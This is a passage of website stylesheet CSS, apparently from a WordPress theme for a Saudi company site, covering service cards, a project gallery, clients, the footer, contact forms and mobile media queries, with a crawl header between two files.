    background-repeat: no-repeat;
    background-position: center;
    filter: brightness(0) invert(1);
	transition: all .3s;
	position: relative;
	z-index: 4;
}

.serv-inner .details {	
	position: relative;
	z-index: 4;
}
.serv-inner .details a, .serv-inner .details h1 {
    display: block;
    color: #fff;
    font-size: 16px;
    font-family: 'A-bold';
    margin: 15px 0;
}

.serv-inner .details p {
    font-size: 13px;
    color: #fff;
    line-height: 26px;
    max-height: 52px;
    overflow: hidden;
}

.serv-inner::after {
    content: "";
    background: #fff;
    margin-top: -20px;
    height: 300px;
    box-shadow: 0px 0px 55px rgba(26, 26, 26, .05);
    margin-bottom: 30px;
    z-index: -1;
    position: absolute;
    width: 100%;
    top: 0;
    opacity: 0;
    bottom: 0;
    transition: all .3s;
    visibility: hidden;
	right: 0;
	left: 0;
}

.serv-inner:hover::after {
    z-index: 1;
    opacity: 1;
    visibility: visible;
}

.serv-inner:hover .icon {
    filter: grayscale(100%) invert(1);
}

.serv-inner:hover .details a, .serv-inner:hover .details p, .serv-inner:hover .details h1 {
    color: #2D2A26;
}

.owl-theme .owl-controls .owl-page span {
    background: #d7d7d7;
    width: 10px;
    height: 10px;
}

.owl-theme .owl-controls .owl-page.active span {
    background: #FFB71B;
}

.serv-slider .owl-pagination {
    width: 15%;
    margin: 0 auto 30px;
    /*position: relative;*/
    z-index: 9;
}

.serv-slider .owl-buttons {
    left: 0;
    position: absolute;
    right: 0;
    width: 14%;
    margin: auto;
    bottom: 24px;
}

.serv-slider .owl-controls .owl-buttons div {
    background: none !important;
    color: #d7d7d7;
    font-size: 18px;
    position: absolute;
    top: 0;
    padding: 0;
    margin: 0;
	transition: all .3s;
}

.serv-slider .owl-controls .owl-buttons .owl-prev {
    left: 0;
}

.serv-slider .owl-controls .owl-buttons .owl-next {
    right: 0;
}

.serv-slider .owl-controls .owl-buttons div:hover {
    color: #FFB71B;
}

.serv-slider .owl-controls {
    position: relative;
    z-index: 9;
}

.serv-slider .owl-item {
    padding-bottom: 20px;
}
.box-color::before {
    content: "";
    background-image: url(../images/221.png);
    position: absolute;
    bottom: -82px;
    width: 85px;
    height: 174px;
    background-size: 100% 100%;
}
.services-g .container, #projects .container {
    border-bottom: 1px rgba(0, 0, 0, .02) solid;
}

.services-g::before {
    content: "";
    width: 40px;
    height: 80px;
    background: #FFB71B;
    position: absolute;
    bottom: 62px;
    left: 0;
    -webkit-clip-path: polygon(0 1%, 0% 100%, 100% 50%);
    clip-path: polygon(0 1%, 0% 100%, 100% 50%);
    z-index: 1;
}

.services-g {
    overflow: hidden;
    padding-top: 30px;
}

.text-serv::after {
    content: "";
    background-image: url(../images/after.png);
    height: 138px;
    width: 110px;
    position: absolute;
    right: 0;
    top: 55px;
    z-index: -1;
    background-size: contain;
    opacity: .1;
}
/* End Services */

/* Start Gallery */

#projects {
    background: #f6f6f6;
    padding: 80px 0;
}

.gallery .title { 
	text-align: center;
}

.gallery .title h1 { 
	margin: auto;
	position: relative;
}

.gallery .title h1::after {
    content: "";
    background-image: url(../images/title.png);
    position: absolute;
    right: -60px;
    width: 50px;
    height: 50px;
    background-size: 100%;
    background-position: center;
    top: -10px;
}

.title h1 {
    font-size: 28px;
    font-family: 'A-bold';
    display: table;
    color: #2D2A26;
}

.title p {
    width: 80%;
    color: #666666;
    font-size: 15px;
    line-height: 28px;
	margin: 25px auto;
}
.gallery .item .block {
    padding: 10px;
}

.gallery .item .block .inner {
    position: relative;
    overflow:hidden;
}

.gallery .item .block .inner a {
    display: block;
    width: 100%;
    height: 100%;
}

.gallery .item .block .i-img {
    height: 615px;
    background-position: center;
    background-size: cover;
}

.gallery .item .block.b2 .i-img {
    height: 245px;
}

.gallery .item .block.b3 .i-img {
    height: 350px;
}


.gallery .item .block .i-cap {
    position: absolute;
    width: 100%;
    height: 100%;
    right: 0;
    top: 0;
    background-color: rgb(224 184 61 / 88%);
    transition: all .3s;
    opacity: 0;
}

.gallery .item .block .i-cap h3 {
    border-width: 2px 0;
    border-style: solid;
    border-color: #fff;
    padding: 20px 30px;
    z-index: 1;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    top: -50%;
    color: #fff;
    font-size: 17px;
    transition: all .3s;
}

.gallery .item .block .i-cap span {
    position: absolute;
    left: 50%;
    color: #fff;
    bottom: -150px;
    font-size: 50px;
    width: 50px;
    height: 50px;
    transform: translateX(-50%);
    z-index: 1;
    transition: all .3s;
}

.gallery .item .block .i-cap span:after,
.gallery .item .block .i-cap span:before {
    content: '';
    position: absolute;
    left: 50%;
    top: 0;
    width: 40px;
    height: 2px;
    background-color: #fff;
    transform: translateX(-50%);
}

.gallery .item .block .i-cap span:after {
    width: 2px;
    height: 40px;
    left: 50%;
    transform: translateX(-50%);
    bottom: 29px;
    top: auto;
}

.gallery .item .block:hover .i-cap h3 {
    top: 30%;
    transition: all .3s;
}

.gallery .item .block:hover .i-cap span {
    bottom: 10px;
    transition: all .3s;
}

.gallery .item .block:hover .i-cap {
    opacity: 1;
    transition: all .3s;
}

.gallery .item .card {
    text-align: right;
    padding: 40px 20px;
}

.gallery .item .card h3 {
    margin: 0 0 20px;
    color: #2D2A26;
    font-family: 'A-bold';
    font-size: 20px;
}

.gallery .item .card p {
    color: #808080;
    font-size: 15px;
    line-height: 1.8;
    margin-bottom: 20px;
    overflow: hidden;
    max-height: 104px;
}

.gallery .item .card a {
    display: inline-block;
    color: #93b233;
    font-size: 18px;
    position: relative;
}

.gallery .item .card a:after {
    content: '';
    position: absolute;
    background-color: #93b233;
    height: 1px;
    width: 50px;
    top: 13px;
    left: -60px;
}

.gallery .p-body {
    padding: 20px 0 70px;
}
.lg-outer .lg-inner {
    direction: ltr;
}
#projects::after {
    content: attr(data-plaec);
    font-size: 80px;
    font-family: 'A-bold';
    text-transform: uppercase;
    letter-spacing: 4px;
    position: absolute;
    left: -14%;
    top: 38%;
    letter-spacing: 30px;
    opacity: .05;
    transform: rotate(-90deg) translateY(-50%);
}
#projects { 
	overflow: hidden;
}
/* End Gallery */
/* Start Clients */
.btn.btn-style {
    width: 170px;
    height: 45px;
    overflow: hidden;
    background: linear-gradient(to right,#ecc73e,#FFB71B);
    color: #fff;
    line-height: 45px;
    padding: 0;
    border-radius: 50px;
    font-family: 'A-bold';
    border: none;
    font-size: 18px;
}
.btn.btn-style::after {
    color: #fff;
    background: #2D2A26;
	/*border-color: #24894f;*/
}

.clients-t {
    padding: 80px 0;
    background: #f6f6f6;
}

.clients-t .title {
    font-size: 27px;
    color: #2D2A26;
    font-family: 'A-bold';
    line-height: 42.48px;
}

.clients-t p {
    color: #666666;
    font-size: 15px;
    line-height: 29px;
    margin: 30px 0;
}

.clients-t .owl-pagination {
    width: 100%;
}

.clients-t .owl-pagination {
    width: 100%;
}

.s-item .img {
    height: 100px;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    background-color: #fff;
}

.s-item .item {
    border: 1px rgba(26, 26, 26, .1) solid;
    padding: 0;
}

.s-item .border-right {
    border-right: 0 !important;
}

.s-item .border-left {
    border-left: 0 !important;
}

.s-item .border-top {
    border-top: 0 !important;
}

.s-item .border-bottom {
    border-bottom: 0 !important;
}

.clients-t .owl-controls {
    margin-top: 30px;
}
/* End Clients */
/* Start Footer */
.footer-top {
    background: #2D2A26;
    padding: 30px 0;
}

.footer-bottom {
    background: #171717;
}

footer .logo-name h2 {
    font-size: 25px;
    margin-top: 0;
    margin-bottom: 10px;
    font-family: 'Tajawal', sans-serif;
    color: #fff;
}

footer .logo .logo-name span {
    display: block;
    color: #fff;
    font-size: 17px;
}

.logo {
    display: block;
}

footer .logo .logo-name {
    position: relative;
    top: 20px;
    margin-right: 15px;
}

footer .logo {
    margin-bottom: 20px;
    margin-top: 20px;
}

.footer-top h2 {
    margin: 40px 0;
    font-size: 18px;
    color: #e3e3e3;
    font-family: 'A-bold';
}

.footer-top p {
    color: #fff;
    font-size: 13px;
}

.footer-top .links li {
    float: right;
    width: 46%;
    margin-left: 10px;
}

.footer-top .links li a {
    color: #fff;
    line-height: 32px;
    font-size: 14px;
}

.footer-top .contact-details {
    width: 80%;
    float: right;
}

.footer-top .contact-details li {
    color: #fff;
    font-size: 14px;
    line-height: 35px;
    float: right;
    width: 100%;
}

.footer-top .contact-details li i {
    width: 25px;
    float: right;
    margin-top: 9px;
}

.footer-top .social {
    float: left;
    text-align: left;
}

.footer-top .social li a {
    color: #fff;
    font-size: 14px;
    line-height: 32px;
}

.footer-top .social li a:hover .fa-facebook-f {
    color: #395794;
}

.footer-top .social li a i {
    transition: all .3s;
}

.footer-top .social li a:hover .fa-twitter {
    color: #0ebef4;
}

.footer-top .social li a:hover .fa-google-plus-g {
    color: #ea4335;
}

.footer-top .social li a:hover i {
    color: #FFB71B;
}

.footer-top::before, .footer-top::after {
    content: "";
    width: 40px;
    height: 80px;
    background: #FFB71B;
    position: absolute;
    top: -40px;
    left: 0;
    -webkit-clip-path: polygon(0 1%, 0% 100%, 100% 50%);
    clip-path: polygon(0 1%, 0% 100%, 100% 50%);
    z-index: 1;
}

.footer-top::after {
    left: auto;
    right: 0;
    transform: scale(-1);
    background: #FFB71B;
    width: 30px;
    height: 50px;
    top: -24px;
}
.footer-bottom p {
    color: #999;
    font-size: 13px;
    margin-top: 33px;
}

.footer-bottom p a, .footer-top .links li a:hover {
    color: #FFB71B;
}

.ryad-logo {
    display: inline-block;
	float: left;
}

.ryad-logo a {
    color: #fff;
}

.ryad-logo svg {
    transform: rotateY(180deg) scale(.35);
    float: left;
    width: 77px;
}

.ryad-logo svg .line-one {
    stroke: #fff;
    stroke-width:35;
}

.ryad-logo svg .line-two {
    stroke: #fff;
    stroke-width:20;
    transform:rotate(40deg);
}

.ryad-logo svg .line-three {
    stroke: #fff;
    stroke-width:20;
}

.footer-bottom .lolo-co {
    float: right;
    text-align: left;
    padding-top: 25px;
    position: relative;
    left: -15px;
}

.footer-bottom .lolo-co p {
    text-transform: uppercase;
    font-family: sans-serif;
    font-size: 24px;
    line-height: 1;
    margin: 0;
    font-weight: 700;
	color: #fff;
}

.footer-bottom .lolo-co span {
    font-size: 12px;
    font-family: sans-serif;
}
.footer-top .contact-details li span {
    float: right;
    width: 85%;
}
.ryad-logo {
    width: 180px;
    margin-top: -30px;
    height: 70px;
}
/* End Footer */

/* Start Nav-in */
.navbar.navbar-inverse.nav-in {
    background: #f1f1f1;
}

.navbar.navbar-inverse.nav-in .logo-name h2 {
    color: #191919;
}

.navbar.navbar-inverse.nav-in .navbar-nav li a {
    color: #222;
}

.navbar.navbar-inverse.nav-in .navbar-nav .current-menu-item a, .navbar.navbar-inverse.nav-in .navbar-nav li a:hover {
    color: #FFB71B;
}

.navbar.navbar-inverse.nav-in .language {
    color: #222;
}
/* End Nav-in */

/* Start About-in */

.body-in, #projects.body-in { 
	padding: 160px 0 50px;
}
.text-in .title span {
    font-size: 20px;
}

.text-in p {margin: 30px 0;color: #666;font-size: 15px;line-height: 32px;}

.img-about .img {
    height: 100%;
    background-size: cover;
    background-position: center;
}

.img-about {
    height: 400px;
    overflow: hidden;
    margin: 0 0 30px;
    box-shadow: -10px 9px 20px rgba(247, 200, 48, 0.19);
    border-radius: 10px;
}
.padding-top {
    padding-top: 50px;
}
.p-g .title span:before {
    right: auto;
    top: auto;
    margin-bottom: -10px;
}
/* End About-in */
/* Start Services-in */
.services-g.body-in .title {
    text-align: center;
}

.services-g.body-in .title h2 {
    color: #FFB71B;
    margin-bottom: 60px;
    font-family: 'A-bold';
    margin-top: 0;
}

.services-g.body-in .serv-inner {
    margin-bottom: 30px;
    position: relative;
}

.services-g.body-in .serv-inner::after {
    /* height: 100%; */
}

.services-g.body-in::before, .services-g.body-in::after {
    display: none;
}
/* End Services-in */
.gallery.body-in .title {
    margin-bottom: 40px;
}
#projects.body-in {
    background: #fff;
    min-height:400px;
}

/* Start Clients-in */
.clients-g.body-in .title, .contact-g.body-in .title {
    text-align: center;
    margin-bottom: 60px;
    color: #FFB71B;
}

.clients-g.body-in .title h2, .contact-g.body-in .title h2 {
    font-family: 'A-bold';
    color: #FFB71B;
}

.clients-in .client-s {
    height: 150px;
    overflow: hidden;
    margin-bottom: 30px;
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.11);
    border-radius: 10px;
    transition: all .3s;
}

.clients-in .client-s .img {
    height: 100%;
    background-size: 70%;
    background-repeat: no-repeat;
    background-position: center;
}

.clients-in .client-s:hover {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.11);
}
/* End Clients-in */
/* Start Contact */
.form-group input, .form-group textarea {
    width: 100%;
    background: #f7f7f7;
    margin-right: 0;
    border: 1px solid #f7f7f7;
    height: 50px;
    border-radius: 5px !important;
    padding: 0 20px;
    color: #363636;
    font-family: Regular;
    transition: all .3s;
}

.form-group input:focus, .form-group textarea:focus {
    border-color: #FFB71B;
    background: #fff;
}

.form-group textarea {
    padding: 20px;
    height: 150px;
}

.btn {
    box-shadow: none !important;
}
input.btn.btn-style:hover, input.btn.btn-style:focus {
    color: #ffc40c;
    background: #24894f;
}
input.btn.btn-style { 
	float: left;
}
.map-g {
    height: 410px;
    overflow: hidden;
    border-radius: 10px;
    box-shadow: -7px 7px 20px rgba(0, 0, 0, 0.09);
}
.map-g iframe { 
	width: 100%;
	height: 100%;
}
/* End Contact */
/* Start Single */
.single-slider .img {
    height: 400px;
}
.single-video iframe {
    width: 100%;
    height: 100%;
}

.single-video {
    height: 400px;
}
/* End Single */
.contact-in {
    width: 100%;
    float: right;
    padding-bottom: 50px;
}
.sidebar .side-logo .logo-name h2 {
    color: #222;
    margin: 10px 0 0;
}
.serv-in .serv-inner::after {
    margin-top: 0;
    height: 50%;
    transform: translateX(-500px);
    bottom: auto;
    box-shadow: none;
}

.serv-in .serv-inner:hover::after, .serv-in .serv-inner:hover::before {
    transform: translateX(0);
    opacity: 1;
    visibility: visible;
}

.serv-in .serv-inner::before {
    content: "";
    background: #fff;
    height: 50%;
    box-shadow: none;
    margin-bottom: 30px;
    z-index: 0;
    position: absolute;
    width: 100%;
    opacity: 0;
    bottom: -30px;
    transition: all .3s;
    visibility: hidden;
    right: 0;
    left: 0;
    transform: translateX(502px);
    top: auto;
}
.services-g.body-in .serv-inner {
    overflow: hidden;
}

.services-g.body-in .serv-inner:hover {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
}




.footer-top:before, .footer-top:after { display: none;}


.single-slider .owl-controls {
    position: absolute;
    top: 50%;
    width: 100%;
    margin: 0;
}

.single-slider .owl-controls .owl-buttons .owl-prev, .single-slider .owl-controls .owl-buttons .owl-next {
    color: #000;
    position: absolute;
    width: 50px;
    height: 50px;
    background: #ffbe10;
    z-index: 5;
    margin: 0;
    border-radius: 0;
    transition: all .3s;
    font-size: 20px;
    display: -webkit-box;
    -webkit-box-align: center;
    -webkit-box-pack: center;
}

.single-slider .owl-controls .owl-buttons .owl-prev {
    left: 0;
    border-radius: 0 5px 5px 0;
}

.single-slider .owl-controls .owl-buttons .owl-next {
    right: 0;
    border-radius: 5px 0 0 5px;
}

.nextSection:hover {
    color: #FFB71B;
}

.gallery .p-body {
    padding-bottom: 0;
}

.gallery .p-body .btn.btn-style {
    display: table;
    margin: 50px auto 0;
}

.banner-s {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    z-index: 9;
    padding: 300px 0;
    text-align: center;
}

.banner-s h2 {
    color: #fff;
    font-size: 50px;
    font-family: 'A-bold';
    display: table;
    margin: auto;
    position: relative;
    padding: 20px 0;
}

.banner-s h2 span {
    opacity: 0;
    visibility: hidden;
    transition: all 3s;
}

.banner-s h2::before, .banner-s h2::after {
    content: "";
    height: 8px;
    width: 0;
    background: #FFB71B;
    position: absolute;
    right: 0;
    left: 0;
    margin: auto;
    opacity: 0;
    visibility: hidden;
    transition: all 1.5s;
}

.banner-s h2::before {
    top: 0;
}

.banner-s h2::after {
    bottom: 0;
}

.banner-s h2.animation::before, .banner-s h2.animation::after {
    opacity: 1;
    visibility: visible;
    width: 100%;
}
.banner-s h2.animation span {
    opacity: 1;
    visibility: visible;
}

.services-g .title {
    text-align: center;
    background: #fff;
    padding: 10px;
    margin-right: -10px;
}

.services-g .title h1 {
        text-align: start;
}

.skew-anim {
    background: #f1f1f1;
    transform: skew(0deg, 15deg);
    transition: all .3s;
}

.skew-anim.two {
    transform: skew(0deg, -15deg);
}

.skew-anim.four {
    transform: skew(0deg, -15deg);
}

.all-services {
    width: 50% !important;
    transition: all .3s;
}

.services-g.anim .all-services {
    width: 100% !important;
}

.services-g.anim .all-services .skew-anim {
    transform: skew(0);
}

.services-g.anim .all-services .skew-anim.one {
    transform: skew(0deg, 2deg);
}

.services-g.anim .all-services .skew-anim.two {
    transform: skew(0deg, -2deg);
}

.skew-anim.one {
    background: #FFB71B;
}

.skew-anim.two {
    background: #d1ef49;
}

.services-g.anim .all-services .skew-anim.three {
    transform: skew(0deg, 2deg);
}

.skew-anim.three {
    background: #ceea4c;
}

.services-g.anim .all-services .skew-anim.four {
    transform: skew(0deg, -2deg);
}

.skew-anim.four {
    background: #d1ef49;
}

.service-block {
    display: block;
    padding: 30px 20px;
}

.service-block .details-ser h3 {
    font-family: 'A-bold';
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.service-block .details-ser p {
    height: 136px;
    overflow: hidden;
}

.services-g {
    padding: 50px 0 80px;
}

.services-g .btn.btn-style {
    margin: 70px auto 0;
    display: table;
}

.logo .logo-name {
   display: none;
}
footer .logo {
   max-width: 200px;
}

.nav-tabs {
    border: none !important;
    text-align: center;
    margin-bottom: 45px;
}

.nav-tabs li {
    display: inline-block !important;
    float: none !important;
}

.nav-tabs li a {
    margin: 0 10px !important;
    padding: 10px 30px;
    font-size: 18px;
    background: #FFB71B;
    color: #fff;
    border-radius: 30px !important;
    border: none !important;
    box-shadow: none !important;
    text-decoration: none !important;
}

.nav-tabs li.active a, .nav-tabs li.active a:hover, .nav-tabs li.active a:focus {
    background: #2D2A26;
    color: #fff;
}

.gallery .item .block {
    height: 280px;
}

.gallery .item .block .inner {
    height: 100%;
}

.gallery .item .block .i-img {
    height: 100%;
}

.nav-tabs li a {
    font-size: 16px;
}

.navbar-header .language {
    display: none;
}

.services-g.body-in {
    padding: 160px 0 50px;
}


.search-h {float: left;position: relative;}

.search-h button {
    width: 35px;
    height: 35px;
    font-size: 15px;
    color: #fff;
    background: linear-gradient(to right,#ecbe3a,#FFB71B);
    border: none !important;
    box-shadow: none !important;
    border-radius: 50%;
    padding: 0;
    line-height: 40px;
    text-align: center;
    margin: 30px 20px;
}

.search-h .dropdown-menu {
    min-width: 250px;
    left: 0;
    right: auto;
    margin: 0;
    padding: 15px;
}

.search-h .dropdown-menu form {
    position: relative;
}

.search-h .dropdown-menu form input {
    width: 100%;
    height: 35px;
    padding: 0 20px;
    border: none;
    border-bottom: 1px #ccc solid;
}

.search-h .dropdown-menu form button {
    margin: 0;
    position: absolute;
    left: 0;
    background: transparent;
    color: #ccc;
}

.footer-top .contact-details li a {
    color: #fff;
    font-size: 14px;
}

.footer-bottom {
    text-align: center;
    padding: 20px 0;
}

.footer-bottom p {
    margin: 0;
    margin-top: 10px;
}


.sidebar .search-h {
    width: 100%;
    float: none;
    position: relative;
    z-index: 1;
    padding: 20px;
    background: linear-gradient(to right,#93b233,#FFB71B);
    margin-bottom: 20px;
}

.sidebar .search-h input {
    width: 100%;
    height: 40px;
    border: none;
    border-bottom: 1px #ffffff solid;
    background: transparent;
    color: #fff;
}

.sidebar .search-h input::placeholder {
    color: #fff;
}

.sidebar .search-h form {
    position: relative;
}

.sidebar .search-h form button {
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    background: none;
    color: #fff;
}

.sidebar .side-social {
    position: absolute;
    right: 0;
    left: 0;
    width: 100%;
    bottom: 0;
    background: none;
    padding: 25px;
}

.sidebar .side-social ul li a {
    width: 35px;
    height: 35px;
    line-height: 38px;
    text-align: center;
    padding: 0;
    font-size: 16px;
    background: #000;
    border-radius: 5px;
    color: #fff !important;
}

.input-group {
    display: block;
    float: right;
    width: 100%;
    margin-bottom: 25px;
}

label.input-group-btn {
    position: absolute;
    left: 0;
    border-radius: 5px;
    z-index: 6;
}

span.btn.btn-primary i {
    margin: 0;
}

.form-group label {
    font-size: 13px;
    color: #5e5452;
    margin-bottom: 15px;
}

span.btn.btn-primary {
    position: absolute;
    left: 0;
    right: auto;
    z-index: 4;
    border-radius: 4px !important;
    height: 50px;
    top: 0;
    background: linear-gradient(to right,#93b233,#FFB71B) !important;
    border: none;
    width: 50px;
    height: 50px;
    line-height: 50px;
    padding: 0;
    font-size: 19px;
}

.form-group {
    margin-bottom: 22px;
    position: relative;
}

input.btn.form-control.filled {
    background: linear-gradient(to right,#93b233,#FFB71B) !important;
    color: #fff !important;
    font-size: 16px;
    border: none !important;
    box-shadow: none !important;
}

.g-head h3 {
    font-size: 27px;
    color: #2D2A26;
    font-family: 'A-bold';
    line-height: 42.48px;
}

.g-head p {
    line-height: 2;
    font-size: 16px;
    color: #666;
}

.g-head {
    margin-bottom: 30px;
}

.gallery .item .block .i-img img {
   height: 100%;
   width: 100%;
}

.gallery .item .block .i-img img {
    height: auto;
    width: 85%;
    margin: auto;
    display: block;
}

.gallery .item .block .i-img {
    /*background: #fff;*/
}

.video-im {
    width: 100%;
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}

.video-im::before {content: "";position: absolute;right: 0;left: 0;top: 0;bottom: 0;background: #000;opacity: .5;}

.video-im::after {content: "\f04b";font-family: 'Font Awesome 5 Free';font-weight: 900;z-index: 9;position: absolute;color: #fff;right: 0;left: 0;top: 0;bottom: 0;display: -webkit-box;-webkit-box-pack: center;-webkit-box-align: center;font-size: 50px;}

@media (min-width: 768px){
.modal-dialog {
    /*width: 70%;*/
}
}

#video-modal .modal-body {
    padding: 0;
}

#video-modal .modal-body iframe {
    width: 100%;
    height: 450px;
}

#video-modal .modal-content {
    padding: 0;
}

#video-modal .modal-body .close {
    position: absolute;
    z-index: 9;
    background: linear-gradient(to right,#93b233,#FFB71B);
    left: 0;
    top: 0;
    opacity: 1;
    border-radius: 50%;
    border: none;
    color: #fff;
    text-shadow: none;
    margin: 10px;
    width: 35px;
    height: 35px;
    line-height: 35px;
}

video {
    width: 100%;
    height: 100%;
}
.video-im {
   cursor: pointer;
}
.footer-top img{
    filter: brightness(0) invert(1);
}
.whatsapp span {
    z-index: 9!important;
}












--- FILE ---
content_type: text/css
request_url: https://www.edafat.sa/wp-content/themes/mtco/assets/css/mobile.css
body_size: 1651
content:
@media  (max-width: 1200px) {
.logo-name h2 {
    font-size: 25px;
}

.logo.navbar-brand img {
    /*max-width: 55px;*/
    margin-left: 10px;
}

.navbar-nav {
    margin: 0px;
}

.navbar-inverse .navbar-nav li a {
    font-size: 14px;
}

.navbar-inverse .navbar-nav li a::after {
    height: 3px;
    bottom: 24px;
}

.language {
    font-size: 14px;
}






}
@media (max-width: 1024px) {
.about-t {
    padding: 80px 0;
}
}
@media (max-width: 991px) {
.open-sidebar {
    display: block;
}
.navbar-header {
    width: 100%;
}
.navbar .container .navbar-brand {
    padding-top: 0;
    padding-bottom: 0;
}
.logo img {
    /*max-width: 60px;*/
}
.logo-name h2 {
    font-size: 20px;
}
.logo-name {
    padding: 5px 0;
}
header .col-md-2.col-sm-5.col-xs-5 {
    padding: 0;
}

.contact-details ul li i::after {
    border-width: 1px;
}

.contact-details ul li i {
    width: 30px;
    height: 30px;
    font-size: 12px;
    margin-right: 5px;
}

.contact-details ul li {
    font-size: 13px;
    margin-right: 5px;
}

header .col-md-4.col-sm-7.col-xs-7 {
    padding: 0;
}
.img-slider {
    height: 410px;
}
.slider .owl-controls {
    left: 12em;
}
.text-slider .title h2 {
    font-size: 30px;
}

.text-slider .title span {
    font-size: 15px;
}

.text-slider p {
    margin: 20px 0;
}

.block.service {
    padding: 20px 15px 45px;
}
.about-t {
    padding: 75px 0;
}
.all-news .block.news-t .details {
    width: 65%;
    float: left;
}

.all-news .block.news-t .img {
    width: 75px;
    height: 75px;
    margin-right: 15px;
}
footer .logo img {
    /*max-width: 45px;*/
}
footer .logo-name h2 {
    font-size: 13px;
}
footer .logo-name span {
    font-size: 6px;
}

.social li a {
    width: 35px;
    height: 33px;
    font-size: 15px;
}
.footer-top .links li {
    width: 44%;
}
.footer-top .links li a {
    font-size: 15px;
}
.footer-top p, .footer-bottom p {
    font-size: 15px;
}
footer .title h2 {
    font-size: 20px;
    margin-bottom: 0;
}
.footer-top .title {
    margin-bottom: 30px;
}
footer .title::after {
    height: 5px;
}

.services {
    padding: 20px 0;
}
header .col-md-6.col-sm-9.col-xs-12.none {
    display: none;
}

.language .language-n {
    font-size: 17px;
}

.language .language-n img {
    max-width: max-content;
}

.search button {
    font-size: 20px;
    margin: 0 15px;
}

.open-sidebar {
    font-size: 24px;
}

.logo img {
    /*max-width: 80px;*/
}


.logo-name h2 {
    font-size: 22px;
}

.logo-name span {
    font-size: 9px;
}

header {
    padding-bottom: 0;
}
.img-slider {
    height: 410px;
    width: 400px;
	margin: auto;
}
.slider .owl-controls { 
	display: none !important;
}
.news-s {
    padding: 10px 0 50px;
}
.all-news {
    margin-bottom: 30px;
}
.customers {
    padding: 70px 0;
}
.all-news {
    margin-bottom: 30px;
}

footer .logo img {
    /*max-width: 80px;*/
}

footer .logo-name h2 {
    font-size: 22px;
}

footer .logo-name span {
    font-size: 9px;
}

.footer-top .title {
    margin-top: 30px;
}

.footer-bottom {
    text-align: center;
    padding: 10px 0 0;
    padding-bottom:60px;
}

.ryad-logo {
    float: none;
    position: relative;
    height: 70px;
    top: 0;
    margin-top: 0;
}

.footer-bottom p {
    top: 0;
}
.home-slider {
    height: 530px;
}
.slider::after, .slider::before, .about-t::after, .about-t::before, .customers::before, .customers::after {
    background-size: 100%;
	background-position: inherit;
}
.text-slider {
    padding: 160px 0 0;
}
.text-serv {
    padding-top: 0;
}
.text-serv::after {
    top: -40px;
}
.about-g {
    padding-bottom: 20px;
}
.text-serv p {
    margin-bottom: 50px;
    margin-top: 0;
}
.img-serv, .video-ser {
    left: auto;
    right: auto;
    width: 100%;
}
#projects {
    padding: 50px 0;
}
.gallery .p-body {
    padding: 0;
}
.clients-t {
    padding: 30px 0 50px;
}
.clients-slider {
    margin-top: 50px;
}
.container-shape.bottom {
    bottom: -30px;
    right: -70px;
}
.serv-slider {
    margin-top: 0;
}
.body-in, #projects.body-in {
    padding: 125px 0 50px;
}
.map-g {
	margin-top: 50px;	
}

.services-g .all-services {
    width: 100% !important;
    /*height: 400px !important;*/
}

.skew-anim {
    transform: skew(0) !important;
    margin: 15px 0;
}

.skew-anim.one, .skew-anim.two, .skew-anim.three,.skew-anim.four {
    transform: skew(0) !important;
}
.services-g.anim .all-services .skew-anim.one, .services-g.anim .all-services .skew-anim.two, .services-g.anim .all-services .skew-anim.three, .services-g.anim .all-services .skew-anim.four {
    transform: skew(0) !important;
}

.services-g:before {
    bottom: 10px;
}

.banner-s {
    padding: 215px 0;
}

.nav-tabs {
    white-space: nowrap;
    overflow: hidden;
    overflow-x: auto;
    height: auto;
    padding: 20px 0;
}

.navbar-header .language {
    display: block;
}

.logo.navbar-brand img {
    max-width: 133px;
    margin-top: 8px;
}
.navbar-header .language {
    display: block;
    /*padding: 31px 0 0;*/
}



.open-sidebar {
    margin-right: 10px;
}


.gallery .item .block {
    height: auto;
    
}

}





@media (max-width: 767px) {
    
    .whatsapp span {
    position: fixed!important;
    bottom: 14px!important;
    right: 20px!important;
    font-size: 50px!important;
    }
    
    .title p {
    margin: 5px auto;
}
.text-in p {
    margin: 10px 0;
}
.single-slider .img {
    height: 312px;
}
    .navbar-header{
    display: flex;
    align-items: center;
    width: 100%;
    flex-direction: row-reverse;
    justify-content: space-between;
    }
    
.box-color, #about-g::after {
    right: -70px;
}
.text-serv::after {
    height: 100px;
    width: 55px;
    right: 15px;
}
.services-g {
    padding: 50px 0;
}

.img-serv, .video-ser {
    height: 570px;
}
.serv-slider .owl-pagination {
    width: 100%;
}

.serv-slider .owl-buttons {
    width: 100%;
}
.title p {
    width: 100%;
}
.services-g.body-in {
    padding-top: 125px;
}
.services-g.body-in .title h2 {
    margin-bottom: 40px;
}

.services-g .btn.btn-style {
    margin: 40px auto 0;
}

.box-color, #about-g:after {
    display: none !important;
}

}
@media (max-width: 750px){

.home-slider::before {
    width: 160px;
    height: 160px;
}
.gallery.body-in .title {
    margin-bottom: 10px;
}
	
}
@media (max-width: 550px) { 
.container {
    width: 100%;
}
.logo img {
    /*max-width: 60px;*/
}
.gallery .item .block .i-img {
    height: auto;
    margin-bottom:14px;
}

.nav-tabs li {
    margin: 21px 0;
}

}

@media (max-width: 485px){
.img-serv, .video-ser {
    height: 480px;
}
.logo-name h2 {
    font-size: 20px;
}
.clients-in .col-md-3.col-sm-6.col-xs-6 {
    width: 100%;
}

.service-block {
    text-align: center;
    padding: 30px 10px;
}

.service-block .details-ser h3 {
    font-size: 20px;
}

.service-block .details-ser p {
    font-size: 15px;
}

.banner-s h2 {
    font-size: 40px;
}

}
@media (max-width: 432px) {
.logo img {
    /*max-width: 50px;*/
}
.logo-name h2 {
    font-size: 18px;
}
.logo img {
    /*max-width: 60px;*/
}
.logo-name h2 {
    font-size: 21px;
}




}
@media (max-width: 400px) {
.container-shape.bottom { 
	display: none;
}
.text-slider {
    padding: 120px 0 0;
}
.text-slider .title h2 {
    font-size: 25px;
}
.text-slider .title span {
    font-size: 13px;
}
.text-slider p {
    font-size: 14px;
    line-height: 26px;
}
.text-slider .btn-style, .btn.btn-style {
    width: 150px;
    height: 40px;
    line-height: 40px;
	font-size: 15px;
}
.about-g {
    padding: 40px 0 20px;
}
